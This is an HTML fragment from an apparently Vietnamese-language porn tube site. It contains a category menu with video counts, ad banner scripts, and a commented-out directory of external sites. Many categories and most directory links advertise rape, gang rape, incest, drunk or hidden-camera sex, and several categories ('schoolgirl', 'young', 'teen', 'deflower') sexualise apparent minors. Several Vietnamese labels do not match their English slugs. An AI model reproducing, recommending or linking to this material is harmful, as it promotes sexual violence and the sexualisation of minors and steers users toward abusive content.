<li><a href="/vi/category/121569362/Skinny/popular/1/" target="_self"><i class="la la-tag"></i> Gầy</a><span><i class="la la-video"></i>557</span></li>
       
<li><a href="/vi/category/116523090/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Hiếp tập thể</a><span><i class="la la-video"></i>1014</span></li>
       
<li><a href="/vi/category/110755922/Rape/popular/1/" target="_self"><i class="la la-tag"></i> Hiếp</a><span><i class="la la-video"></i>3760</span></li>
       
<li><a href="/vi/category/120782930/Reality/popular/1/" target="_self"><i class="la la-tag"></i> Hiện thực</a><span><i class="la la-video"></i>344</span></li>
       
<li><a href="/vi/category/117243986/Hollywood/popular/1/" target="_self"><i class="la la-tag"></i> Hollywood</a><span><i class="la la-video"></i>29</span></li>
       
<li><a href="/vi/category/120062034/Polish/popular/1/" target="_self"><i class="la la-tag"></i> Hà lan</a><span><i class="la la-video"></i>22</span></li>
       
<li><a href="/vi/category/116457554/Funny/popular/1/" target="_self"><i class="la la-tag"></i> Hài</a><span><i class="la la-video"></i>31</span></li>
       
<li><a href="/vi/category/122945618/Tattoos/popular/1/" target="_self"><i class="la la-tag"></i> Hình xăm</a><span><i class="la la-video"></i>25</span></li>
       
<li><a href="/vi/category/113246290/Cosplay/popular/1/" target="_self"><i class="la la-tag"></i> Hóa trang</a><span><i class="la la-video"></i>59</span></li>
       
<li><a href="/vi/category/121634898/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Hút thuốc</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/vi/category/118751314/Maid/popular/1/" target="_self"><i class="la la-tag"></i> Hầu gái</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/vi/category/117702738/Hotel/popular/1/" target="_self"><i class="la la-tag"></i> Khách sạn</a><span><i class="la la-video"></i>86</span></li>
       
<li><a href="/vi/category/119078994/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Kinh nghiệm</a><span><i class="la la-video"></i>2157</span></li>
       
<li><a href="/vi/category/123863122/Vintage/popular/1/" target="_self"><i class="la la-tag"></i> Kì dị</a><span><i class="la la-video"></i>57</span></li>
       
<li><a href="/vi/category/116916306/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Kính</a><span><i class="la la-video"></i>100</span></li>
       
<li><a href="/vi/category/118489170/Latina/popular/1/" target="_self"><i class="la la-tag"></i> La tinh</a><span><i class="la la-video"></i>260</span></li>
       
<li><a href="/vi/category/118423634/Latex/popular/1/" target="_self"><i class="la la-tag"></i> Latex</a><span><i class="la la-video"></i>74</span></li>
       
<li><a href="/vi/category/118554706/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Les</a><span><i class="la la-video"></i>593</span></li>
       
<li><a href="/vi/category/115474514/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Liếm lồn</a><span><i class="la la-video"></i>15</span></li>
       
<li><a href="/vi/category/120979538/Rimjob/popular/1/" target="_self"><i class="la la-tag"></i> Liếm đít</a><span><i class="la la-video"></i>62</span></li>
       
<li><a href="/vi/category/111345746/Incest/popular/1/" target="_self"><i class="la la-tag"></i> Loạn luân</a><span><i class="la la-video"></i>320</span></li>
       
<li><a href="/vi/category/113639506/Closeups/popular/1/" target="_self"><i class="la la-tag"></i> Lén lút</a><span><i class="la la-video"></i>7</span></li>
       
<li><a href="/vi/category/119930962/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> Lên đỉnh</a><span><i class="la la-video"></i>794</span></li>
       
<li><a href="/vi/category/122552402/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Lăng loàn</a><span><i class="la la-video"></i>121</span></li>
       
<li><a href="/vi/category/112001106/Babes/popular/1/" target="_self"><i class="la la-tag"></i> Lũ điếm</a><span><i class="la la-video"></i>1876</span></li>
       
<li><a href="/vi/category/112656466/Bisexuals/popular/1/" target="_self"><i class="la la-tag"></i> Lưỡng tính</a><span><i class="la la-video"></i>29</span></li>
       
<li><a href="/vi/category/115802194/First Time/popular/1/" target="_self"><i class="la la-tag"></i> Lần đầu</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/vi/category/123338834/Tits/popular/1/" target="_self"><i class="la la-tag"></i> Lồn</a><span><i class="la la-video"></i>590</span></li>
       
<li><a href="/vi/category/122486866/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Lồn</a><span><i class="la la-video"></i>498</span></li>
       
<li><a href="/vi/category/120717394/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Lồn</a><span><i class="la la-video"></i>2081</span></li>
       
<li><a href="/vi/category/116981842/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Lỗ lồn</a><span><i class="la la-video"></i>12</span></li>
       
<li><a href="/vi/category/111935570/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Lỗ đít</a><span><i class="la la-video"></i>2918</span></li>
       
<li><a href="/vi/category/111673426/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Lỗ đít</a><span><i class="la la-video"></i>5936</span></li>
       
<li><a href="/vi/category/122028114/Striptease/popular/1/" target="_self"><i class="la la-tag"></i> Lột đồ</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/vi/category/117047378/Gothic/popular/1/" target="_self"><i class="la la-tag"></i> Ma quái</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/vi/category/119144530/Mexican/popular/1/" target="_self"><i class="la la-tag"></i> Mexico</a><span><i class="la la-video"></i>21</span></li>
       
<li><a href="/vi/category/118947922/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Mát xa</a><span><i class="la la-video"></i>109</span></li>
       
<li><a href="/vi/category/115736658/Fingering/popular/1/" target="_self"><i class="la la-tag"></i> Móc cua</a><span><i class="la la-video"></i>570</span></li>
       
<li><a href="/vi/category/112459858/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Mông khủng</a><span><i class="la la-video"></i>1671</span></li>
       
<li><a href="/vi/category/115540050/Facial/popular/1/" target="_self"><i class="la la-tag"></i> Mặt</a><span><i class="la la-video"></i>817</span></li>
       
<li><a href="/vi/category/120914002/Russian/popular/1/" target="_self"><i class="la la-tag"></i> Nga</a><span><i class="la la-video"></i>319</span></li>
       
<li><a href="/vi/category/119865426/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Ngoài trời</a><span><i class="la la-video"></i>302</span></li>
       
<li><a href="/vi/category/113573970/Cheating/popular/1/" target="_self"><i class="la la-tag"></i> Ngoại tình</a><span><i class="la la-video"></i>209</span></li>
       
<li><a href="/vi/category/116392018/Full Movie/popular/1/" target="_self"><i class="la la-tag"></i> Nguyên bộ</a><span><i class="la la-video"></i>53</span></li>
       
<li><a href="/vi/category/114425938/Crossdresser/popular/1/" target="_self"><i class="la la-tag"></i> Người mặc đồ khác giới</a><span><i class="la la-video"></i>29</span></li>
       
<li><a href="/vi/category/117309522/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Nhiều lông</a><span><i class="la la-video"></i>374</span></li>
       
<li><a href="/vi/category/115933266/Flashing/popular/1/" target="_self"><i class="la la-tag"></i> Nhấp nháy</a><span><i class="la la-video"></i>7</span></li>
       
<li><a href="/vi/category/118095954/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> Nhật</a><span><i class="la la-video"></i>118</span></li>
       
<li><a href="/vi/category/121700434/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Nhẹ nhàng</a><span><i class="la la-video"></i>21</span></li>
       
<li><a href="/vi/category/122290258/Swallow/popular/1/" target="_self"><i class="la la-tag"></i> Nuốt</a><span><i class="la la-video"></i>267</span></li>
       
<li><a href="/vi/category/119537746/Nylon/popular/1/" target="_self"><i class="la la-tag"></i> Nylon</a><span><i class="la la-video"></i>10</span></li>
       
<li><a href="/vi/category/116654162/Hunks/popular/1/" target="_self"><i class="la la-tag"></i> Nóng bỏng</a><span><i class="la la-video"></i>111</span></li>
       
<li><a href="/vi/category/119341138/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Núm vú</a><span><i class="la la-video"></i>59</span></li>
       
<li><a href="/vi/category/120324178/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Nước đái</a><span><i class="la la-video"></i>163</span></li>
       
<li><a href="/vi/category/121307218/Schoolgirl/popular/1/" target="_self"><i class="la la-tag"></i> Nữ sinh</a><span><i class="la la-video"></i>52</span></li>
       
<li><a href="/vi/category/117178450/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> Phang tập thể</a><span><i class="la la-video"></i>510</span></li>
       
<li><a href="/vi/category/111214674/Deflower/popular/1/" target="_self"><i class="la la-tag"></i> Phá trinh</a><span><i class="la la-video"></i>12</span></li>
       
<li><a href="/vi/category/116260946/French/popular/1/" target="_self"><i class="la la-tag"></i> Pháp</a><span><i class="la la-video"></i>139</span></li>
       
<li><a href="/vi/category/112066642/Bathroom/popular/1/" target="_self"><i class="la la-tag"></i> Phòng tắm</a><span><i class="la la-video"></i>59</span></li>
       
<li><a href="/vi/category/118685778/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> Phụ kiện</a><span><i class="la la-video"></i>457</span></li>
       
<li><a href="/vi/category/120520786/POV/popular/1/" target="_self"><i class="la la-tag"></i> Quan điểm</a><span><i class="la la-video"></i>741</span></li>
       
<li><a href="/vi/category/117571666/Hidden Cams/popular/1/" target="_self"><i class="la la-tag"></i> Quay lén</a><span><i class="la la-video"></i>1</span></li>
       
<li><a href="/vi/category/118882386/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Quý bà</a><span><i class="la la-video"></i>120</span></li>
       
<li><a href="/vi/category/118227026/Jeans/popular/1/" target="_self"><i class="la la-tag"></i> Quần jean</a><span><i class="la la-video"></i>32</span></li>
       
<li><a href="/vi/category/120193106/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Quần lót dây</a><span><i class="la la-video"></i>553</span></li>
       
<li><a href="/vi/category/119996498/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Quần lót</a><span><i class="la la-video"></i>160</span></li>
       
<li><a href="/vi/category/115015762/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> Say</a><span><i class="la la-video"></i>1665</span></li>
       
<li><a href="/vi/category/114098258/Czech/popular/1/" target="_self"><i class="la la-tag"></i> Séc</a><span><i class="la la-video"></i>170</span></li>
       
<li><a href="/vi/category/122093650/Stud/popular/1/" target="_self"><i class="la la-tag"></i> Sở khanh</a><span><i class="la la-video"></i>47</span></li>
       
<li><a href="/vi/category/123076690/Teens/popular/1/" target="_self"><i class="la la-tag"></i> Teen</a><span><i class="la la-video"></i>5773</span></li>
       
<li><a href="/vi/category/123207762/Thai/popular/1/" target="_self"><i class="la la-tag"></i> Thái</a><span><i class="la la-video"></i>184</span></li>
       
<li><a href="/vi/category/82/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Thô bạo</a><span><i class="la la-video"></i>21644</span></li>
       
<li><a href="/vi/category/121765970/Spanking/popular/1/" target="_self"><i class="la la-tag"></i> Thông đít</a><span><i class="la la-video"></i>1213</span></li>
       
<li><a href="/vi/category/122683474/Secretary/popular/1/" target="_self"><i class="la la-tag"></i> Thư ký</a><span><i class="la la-video"></i>269</span></li>
       
<li><a href="/vi/category/118161490/Jerking/popular/1/" target="_self"><i class="la la-tag"></i> Thằng ngốc</a><span><i class="la la-video"></i>19</span></li>
       
<li><a href="/vi/category/121831506/Sport/popular/1/" target="_self"><i class="la la-tag"></i> Thể thao</a><span><i class="la la-video"></i>13</span></li>
       
<li><a href="/vi/category/114163794/Cash/popular/1/" target="_self"><i class="la la-tag"></i> Tiền</a><span><i class="la la-video"></i>65</span></li>
       
<li><a href="/vi/category/119799890/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> Tiệc sex</a><span><i class="la la-video"></i>354</span></li>
       
<li><a href="/vi/category/114229330/CFNM/popular/1/" target="_self"><i class="la la-tag"></i> Tiệc sex</a><span><i class="la la-video"></i>95</span></li>
       
<li><a href="/vi/category/120258642/Party/popular/1/" target="_self"><i class="la la-tag"></i> Tiệc sex</a><span><i class="la la-video"></i>197</span></li>
       
<li><a href="/vi/category/114360402/Chinese/popular/1/" target="_self"><i class="la la-tag"></i> Trung quốc</a><span><i class="la la-video"></i>58</span></li>
       
<li><a href="/vi/category/119406674/Nude/popular/1/" target="_self"><i class="la la-tag"></i> Trần truồng</a><span><i class="la la-video"></i>93</span></li>
       
<li><a href="/vi/category/123797586/Young/popular/1/" target="_self"><i class="la la-tag"></i> Trẻ</a><span><i class="la la-video"></i>1641</span></li>
       
<li><a href="/vi/category/122224722/Spanish/popular/1/" target="_self"><i class="la la-tag"></i> Tây ban nha</a><span><i class="la la-video"></i>55</span></li>
       
<li><a href="/vi/category/113836114/Couple/popular/1/" target="_self"><i class="la la-tag"></i> Tình nhân</a><span><i class="la la-video"></i>409</span></li>
       
<li><a href="/vi/category/122880082/Short Hair/popular/1/" target="_self"><i class="la la-tag"></i> Tóc ngắn</a><span><i class="la la-video"></i>25</span></li>
       
<li><a href="/vi/category/120848466/Redheads/popular/1/" target="_self"><i class="la la-tag"></i> Tóc đỏ</a><span><i class="la la-video"></i>453</span></li>
       
<li><a href="/vi/category/121438290/Shower/popular/1/" target="_self"><i class="la la-tag"></i> Tắm</a><span><i class="la la-video"></i>60</span></li>
       
<li><a href="/vi/category/117637202/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Tự làm</a><span><i class="la la-video"></i>2060</span></li>
       
<li><a href="/vi/category/118816850/Machine Sex/popular/1/" target="_self"><i class="la la-tag"></i> Tự sướng với máy rung</a><span><i class="la la-video"></i>86</span></li>
       
<li><a href="/vi/category/121176146/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Tự sướng</a><span><i class="la la-video"></i>74</span></li>
       
<li><a href="/vi/category/119013458/Masturbation/popular/1/" target="_self"><i class="la la-tag"></i> Tự sướng</a><span><i class="la la-video"></i>280</span></li>
       
<li><a href="/vi/category/111083602/Violate/popular/1/" target="_self"><i class="la la-tag"></i> Vi phạm</a><span><i class="la la-video"></i>34</span></li>
       
<li><a href="/vi/category/117375058/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Vuốt cu</a><span><i class="la la-video"></i>556</span></li>
       
<li><a href="/vi/category/119275602/Milf/popular/1/" target="_self"><i class="la la-tag"></i> Vú khủng</a><span><i class="la la-video"></i>2626</span></li>
       
<li><a href="/vi/category/119603282/Office/popular/1/" target="_self"><i class="la la-tag"></i> Văn phòng</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/vi/category/115671122/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Vật dâm</a><span><i class="la la-video"></i>1412</span></li>
       
<li><a href="/vi/category/124190802/Wrestling/popular/1/" target="_self"><i class="la la-tag"></i> Vật</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/vi/category/122355794/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Vớ chân</a><span><i class="la la-video"></i>343</span></li>
       
<li><a href="/vi/category/121241682/Socks/popular/1/" target="_self"><i class="la la-tag"></i> Vớ</a><span><i class="la la-video"></i>33</span></li>
       
<li><a href="/vi/category/124125266/Wife/popular/1/" target="_self"><i class="la la-tag"></i> Vợ</a><span><i class="la la-video"></i>1623</span></li>
       
<li><a href="/vi/category/123994194/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><span><i class="la la-video"></i>117</span></li>
       
<li><a href="/vi/category/113180754/Bus/popular/1/" target="_self"><i class="la la-tag"></i> Xe buýt</a><span><i class="la la-video"></i>20</span></li>
       
<li><a href="/vi/category/123666514/Ugly/popular/1/" target="_self"><i class="la la-tag"></i> Xấu xí</a><span><i class="la la-video"></i>43</span></li>
       
<li><a href="/vi/category/119472210/Nurse/popular/1/" target="_self"><i class="la la-tag"></i> Y tá</a><span><i class="la la-video"></i>53</span></li>
       
<li><a href="/vi/category/117112914/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Ông bà</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/vi/category/119734354/Old Man/popular/1/" target="_self"><i class="la la-tag"></i> Ông già</a><span><i class="la la-video"></i>298</span></li>
       
<li><a href="/vi/category/117964882/Italian/popular/1/" target="_self"><i class="la la-tag"></i> Ý</a><span><i class="la la-video"></i>55</span></li>
       
<li><a href="/vi/category/124059730/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Điếm</a><span><i class="la la-video"></i>373</span></li>
       
<li><a href="/vi/category/121045074/Spy/popular/1/" target="_self"><i class="la la-tag"></i> Điệp viên</a><span><i class="la la-video"></i>32</span></li>
       
<li><a href="/vi/category/123142226/Teen Anal/popular/1/" target="_self"><i class="la la-tag"></i> Đít tơ</a><span><i class="la la-video"></i>1373</span></li>
       
<li><a href="/vi/category/113115218/Booty/popular/1/" target="_self"><i class="la la-tag"></i> Đít</a><span><i class="la la-video"></i>196</span></li>
       
<li><a href="/vi/category/123404370/Toys/popular/1/" target="_self"><i class="la la-tag"></i> Đồ chơi</a><span><i class="la la-video"></i>305</span></li>
       
<li><a href="/vi/category/123535442/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Đồng phục</a><span><i class="la la-video"></i>249</span></li>
       
<li><a href="/vi/category/116588626/Gays/popular/1/" target="_self"><i class="la la-tag"></i> Đồng tính nam</a><span><i class="la la-video"></i>3428</span></li>
       
<li><a href="/vi/category/113049682/Bukkake/popular/1/" target="_self"><i class="la la-tag"></i> Đụ khi tắm</a><span><i class="la la-video"></i>77</span></li>
       
<li><a href="/vi/category/115867730/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Đụ nắm đấm</a><span><i class="la la-video"></i>260</span></li>
       
<li><a href="/vi/category/116785234/German/popular/1/" target="_self"><i class="la la-tag"></i> Đức</a><span><i class="la la-video"></i>481</span></li>
       
<li><a href="/vi/category/111804498/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Ả rập</a><span><i class="la la-video"></i>83</span></li>
       
<li><a href="/vi/category/117768274/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Ấn độ</a><span><i class="la la-video"></i>419</span></li>
 
                </ul>
                
                <div class="title">
                    <h2>Network Sites:</h2>
                </div>
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com"><span><i class="la la-check-square"></i> LiveSexCams9</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://pornmovies.site"><span><i class="la la-check-square"></i> PornMovies.site</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexvideos.ink"><span><i class="la la-check-square"></i> SexVideos.ink</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexxxx.love"><span><i class="la la-check-square"></i> SexXxx.love</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://qep.me/"><span><i class="la la-check-square"></i> qep.me</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc"><span><i class="la la-check-square"></i> BestPornSites.cc</span> <i class="la la-angle-double-right"></i></a></li>
                    
                </div>
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
               
                <div class="title">
                    <h2>All Porn Sites:</h2>
                </div>
                
                <div class="tradlist">
                    <!-- <li><a href="https://forced-sex.net/" data-ct="3624918731"><span><i class="la la-check-square"></i> forced-sex.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forced.love" data-ct="837275147"><span><i class="la la-check-square"></i> Forced Sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://raped.ws/" data-ct="3548593952"><span><i class="la la-check-square"></i> Rap Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincesttube.com/" data-ct="4249879585"><span><i class="la la-check-square"></i> RealIncestTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><span><i class="la la-check-square"></i> Hard rap porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669"><span><i class="la la-check-square"></i> rap porn videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://momincest.net/" data-ct="1966491890"><span><i class="la la-check-square"></i> Mom Incest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960"><span><i class="la la-check-square"></i> best brutal sex videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://maturerape.com" data-ct="936817571"><span><i class="la la-check-square"></i> Mature Rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forced-porn.net" data-ct="2651584768"><span><i class="la la-check-square"></i> Forced Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://theforced.com" data-ct="2658992726"><span><i class="la la-check-square"></i> The Forced</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestrapepornvideos.com/" data-ct="1577207432"><span><i class="la la-check-square"></i> best rape porn videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornrape.org/" data-ct="2924721449"><span><i class="la la-check-square"></i> Rape Porn Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapetube.tv/" data-ct="4150268125"><span><i class="la la-check-square"></i> rap porn tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://extremeroughporn.org/" data-ct="1515067307"><span><i class="la la-check-square"></i> extreme rough porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughsextube.net/" data-ct="1162803432"><span><i class="la la-check-square"></i> Rough Sex Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><span><i class="la la-check-square"></i> real rape videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://girl-rape.com" data-ct="2507818396"><span><i class="la la-check-square"></i> Girl Rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://extremelyroughporn.com/" data-ct="4066167096"><span><i class="la la-check-square"></i> extremelyroughporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488"><span><i class="la la-check-square"></i> rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><span><i class="la la-check-square"></i> roughbbc.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://pornrapes.com" data-ct="2500546268"><span><i class="la la-check-square"></i> Porn Rapes</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040"><span><i class="la la-check-square"></i> best brutal rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><span><i class="la la-check-square"></i> Rapist Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://gangraping.com" data-ct="2590914866"><span><i class="la la-check-square"></i> Gang Raping</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"><span><i class="la la-check-square"></i> momsonsex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://inceste.me/" data-ct="2406943846"><span><i class="la la-check-square"></i> Inceste</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://teenrape.net" data-ct="175629116"><span><i class="la la-check-square"></i> Teen Rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><span><i class="la la-check-square"></i> brutal fucking</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://brutalsexporn.com/" data-ct="2147241901"><span><i class="la la-check-square"></i> brutal sex porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughblackporn.com/" data-ct="2169719129"><span><i class="la la-check-square"></i> roughblackporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://asianrape.net/" data-ct="3671767864"><span><i class="la la-check-square"></i> oriental rap porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><span><i class="la la-check-square"></i> HentaiIncest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><span><i class="la la-check-square"></i> best rough fuck</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><span><i class="la la-check-square"></i> 4k gang rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><span><i class="la la-check-square"></i> rough sexual videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://analrape.pro/" data-ct="61781352"><span><i class="la la-check-square"></i> anal rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><span><i class="la la-check-square"></i> Brutal Anal</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><span><i class="la la-check-square"></i> hard-coreroughporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><span><i class="la la-check-square"></i> RealIncestVideos.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><span><i class="la la-check-square"></i> RoughPornTube.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><span><i class="la la-check-square"></i> Family Taboo</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://rapeporn.me" data-ct="155053430"><span><i class="la la-check-square"></i> Rape Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><span><i class="la la-check-square"></i> Incest XXX Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><span><i class="la la-check-square"></i> swingers party tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><span><i class="la la-check-square"></i> gang rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><span><i class="la la-check-square"></i> best porn rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><span><i class="la la-check-square"></i> familyincest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forceporn.org/" data-ct="221336375"><span><i class="la la-check-square"></i> ForcedPorn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><span><i class="la la-check-square"></i> ActualIncestTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><span><i class="la la-check-square"></i> rough gangbang</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://youngincest.org/" data-ct="268907944"><span><i class="la la-check-square"></i> YoungIncest.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><span><i class="la la-check-square"></i> deutscheinzestfilme</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><span><i class="la la-check-square"></i> incesteporno</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><span><i class="la la-check-square"></i> realincestvideos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><span><i class="la la-check-square"></i> rape porn site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><span><i class="la la-check-square"></i> familytabooporn2021.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><span><i class="la la-check-square"></i> cuckoldvideotube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><span><i class="la la-check-square"></i> real swingers tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><span><i class="la la-check-square"></i> Brutal Sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><span><i class="la la-check-square"></i> incest rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><span><i class="la la-check-square"></i> inzestsex.pro</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familyincest.org" data-ct="356278383"><span><i class="la la-check-square"></i> FamilyIncest.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><span><i class="la la-check-square"></i> porno violaciones</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><span><i class="la la-check-square"></i> ActualIncestTube.org</span> <i class="la la-angle-double-right"></i></a></li><li><a 